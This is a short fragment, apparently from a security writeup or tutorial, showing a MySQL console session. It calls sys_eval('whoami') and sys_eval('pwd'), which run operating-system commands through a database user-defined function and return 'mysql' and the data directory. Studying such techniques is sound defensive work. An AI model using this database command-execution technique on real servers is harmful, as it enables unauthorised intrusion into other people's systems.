 sys_eval('whoami') |
mysql |
1 row in set (0.02 sec)
mysql> select sys_eval('pwd');
sys_eval('pwd') |
/usr/local/mysql/data |
1 row in set (0.01 sec)
mysql> select sys_eval('pwd');